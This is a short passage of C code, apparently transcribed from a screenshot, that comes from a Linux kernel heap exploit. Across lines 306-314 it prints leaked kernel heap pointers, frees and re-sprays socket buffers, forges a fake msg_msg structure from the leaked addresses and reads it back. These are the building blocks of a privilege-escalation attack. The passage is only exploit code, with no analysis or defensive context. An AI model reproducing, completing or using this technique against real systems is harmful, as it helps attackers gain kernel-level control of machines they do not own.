 306 printf("kheapbasepre:%p\nkheapbasenext:%p\nidx:%d\n", kheapbasepre, kheapbasenext, preid
307 free_skbuff(ss, sec, sizeof(sec));
308 memset( & sec, 0, sizeof(sec));
309 build_msg_msg(sec, kheapbasenext, kheapbasepre, 0x400 - 0x30, 0);
310 spray_skbuff(ss, sec, sizeof(sec));
311 if (read_msg(msqid[0], & msg_fake, sizeof(msg_fake), 3) < 0) {
312 perror("read_msg GG!");
313 exit(-1);
314 }